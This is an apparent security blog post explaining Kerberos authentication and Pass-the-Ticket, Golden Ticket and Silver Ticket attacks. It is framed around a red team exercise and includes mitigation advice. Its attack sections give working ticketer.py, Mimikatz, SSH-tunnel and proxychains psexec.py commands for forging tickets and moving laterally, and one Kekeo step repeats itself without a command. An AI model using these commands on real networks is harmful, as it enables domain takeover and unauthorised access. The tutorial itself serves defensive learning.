Kerberos Demystified:How It Works, Why It Matters, and How to Defend Against Attacks

What is Kerberos?
Kerberos is like a digital passport system for computers and users. It lets them prove who they are without ever sending passwords across the network.
Instead of typing your password for every service, you log in once, get a “ticket” and then use that ticket to access everything you need securely.
It was born at MIT in the 1980s and is now a core part of technologies like:
- Windows Active Directory
- Linux authentication
- Hadoop clusters
- PostgreSQL databases
Why Do We Need Kerberos?
Without Kerberos, systems might send passwords or password hashes over the network, making it easy for attackers to steal them.
Kerberos fixes this by:
- Never sending plain passwords
- Using short-lived, encrypted tickets
- Performing mutual authentication so both the user and the service confirm each other’s identity
Key Players in Kerberos
Think of Kerberos as a security office in your company. Here are the main roles:
- KDC (Key Distribution Center)
- AS (Authentication Service) – Checks who you are and gives you a Ticket Granting Ticket (TGT)
- TGS (Ticket Granting Service) – Issues service tickets so you can access resources
- TGT (Ticket Granting Ticket) – Proof you’ve passed security once, allowing you to request other tickets without logging in again
- Service Ticket – Proof you can access a specific service like a file server or database
- SPN (Service Principal Name) – A unique ID for a service so Kerberos knows exactly which one you’re requesting
How Kerberos Works

Imagine you log into your work laptop and need a file from \\fileserver\share
- AS Request – Getting Your First Ticket (TGT)
- Your computer sends your username to the AS
- The AS checks your account and sends back:
- A TGT encrypted with the KDC’s secret key
- A session key encrypted with your password hash
- Storing the TGT
- Your computer decrypts the session key using your password hash
- The TGT is stored in memory, usually valid for about 8 hours
- TGS Request – Getting a Service Ticket
- Your computer presents the TGT to the TGS and asks for access to \\fileserver\share
- The TGS sends back a service ticket for that specific file server
- Accessing the Service
- Your computer presents the service ticket to the file server
- The file server decrypts it with its own password hash
- If it’s valid, you get access without entering your password again
Why understanding Kerberos authentication is key for security pros
Diagram:
Kerberos is the foundation of authentication in many enterprise networks especially in Windows Active Directory. For security professionals, knowing how it works isn’t just “nice to have,” it’s essential.
When you understand Kerberos, you can:
- Spot unusual activity – Catch strange ticket requests or logins before they turn into a breach.
- Defend against major threats – Stay ahead of attacks like Pass-the-Ticket, Golden Ticket and Silver Ticket.
- Lock down configurations – Set safer ticket lifetimes, enforce strong encryption and keep service accounts tightly controlled.
- Respond faster to incidents – Follow the authentication trail to quickly pinpoint compromised accounts.
- Stay compliant – Make sure your authentication systems meet security and regulatory requirements.
Pass-the-Ticket Attacks Over SSH: Overview with explained commands

The Pass-the-Ticket (PtT) attack is a Kerberos exploitation method where an attacker uses stolen tickets instead of passwords or hashes to authenticate. The most common approaches involve Golden Tickets and Silver Tickets. Accessing a host with PtT is straightforward in normal conditions, but doing it through an SSH tunnel adds some complexity.
At a recent red team exercise, we faced a scenario where we had krbtgt and machine account NTLM hashes and unprivileged SSH access to a Linux host in the DMZ, but no direct access to Windows machines.
This type of setup is common in segmented networks, where critical systems are isolated. Here’s a guide to performing PtT attacks in such conditions.
How it works:
- When you’re logged in, your Kerberos tickets are stored in memory.
- If an attacker has admin access or malware on your system, they can grab these tickets.
- Tools like Mimikatz let them inject these stolen tickets into their own session, giving them access to everything the original user can reach.
Impact:
- The attacker can reach sensitive files and systems without knowing the user’s password.
- It’s hard to detect because the network thinks it’s the legitimate user accessing resources.
Mitigation:
- Enable LSA Protection and Credential Guard on Windows devices.
- Make sure inactive accounts are logged out and sensitive services are restarted regularly to clear tickets from memory.
- Keep an eye out for unusual ticket usage or suspicious lateral movement across your network.
Golden Tickets
Golden Tickets are forged Kerberos TGTs that allow attackers to impersonate any user in the domain, persist access and even access resources for accounts that don’t exist.
How Golden ticket working?

Requirements:
- NT hash of the krbtgt account
- Domain SID
- Domain FQDN
- Target user account
Steps to Create a Golden Ticket:
1. Use a tool like Impacket’s ticketer.py to generate a ticket cache file (.ccache). For example:
ticketer.py -nthash <krbtgt-NT-hash> -domain-sid <SID> -domain <domain> <user>
2. Set the KRB5CCNAME environment variable to point to the .ccache file:
export KRB5CCNAME=/path/to/ccache/file
3. Update your /etc/hosts file to include the domain controller and target host:
127.0.0.1 localhost
192.168.x.x domain.local
192.168.x.x target-host
4. Use proxychains to route traffic through your SSH tunnel:
ssh user@linux-host -D <port>
5. Ensure the attacking machine’s clock is in sync with the domain controller, as Kerberos tickets are time-sensitive.
6. Launch the attack using tools like psexec.py:
proxychains python psexec.py user@target-host -k -no-pass
Finally , Golden Tickets allow persistence and stealth across the domain.
Silver Tickets
Silver Tickets are forged TGS tickets that let attackers authenticate directly to a specific service on a host. They are more stealthy than Golden Tickets but don’t interact with the domain controller.

Requirements:
- NT hash of the target host account
- Target host FQDN
- Service name (e.g., CIFS for SMB)
- Domain SID and FQDN
- User to impersonate
Steps to Create a Silver Ticket:
1. Generate the ticket using Mimikatz on a Windows machine:
kerberos::golden /user:<username> /domain:<domain> /sid:<SID> /target:<host> /rc4:<NT-hash> /service:<service>
2. Convert the ticket to a .ccache file using Kekeo:
2.Convert the ticket to a .ccache file using Kekeo:
3. Copy the .ccache file to your Linux attacking host and set the KRB5CCNAME variable.
4. Update /etc/hosts for the target host’s FQDN and verify proxychains settings.
5. Use the same SSH tunnel approach as Golden Tickets to reach the target.
6. Launch the attack with psexec.py or any Impacket script supporting the -k flag:
proxychains python psexec.py user@target-host -k -no-pass
Finally, Silver Tickets are excellent for targeting specific services without leaving traces on the domain controller.
Key Takeaways
- Golden and Silver Tickets give attackers a stealthy and long-lasting way to access a network, but they still need a proper path to reach their target.
- If direct access isn’t available, attackers can use an SSH tunnel through a Linux host along with proxychains to forward Kerberos tickets to Windows machines.
- Any Impacket tool that works with Kerberos .ccache files like psexec.py, atexec.py, smbclient.py can carry out these attacks.
- Knowing these attack methods is crucial for defending your network against lateral movement and ticket abuse.
Conclusion
Kerberos is like a digital ID system for your network; it helps users and computers prove who they are without constantly sending passwords. Understanding how it works is key for spotting unusual activity and stopping attacks like Pass-the-Ticket, Golden Ticket, and Silver Ticket.
By keeping an eye on ticket usage, setting strong security policies, and controlling access carefully, you can protect your network from attackers who try to sneak in using stolen or forged tickets. In short, knowing Kerberos well isn’t just technical, it’s one of the smartest ways to keep your network safe.


































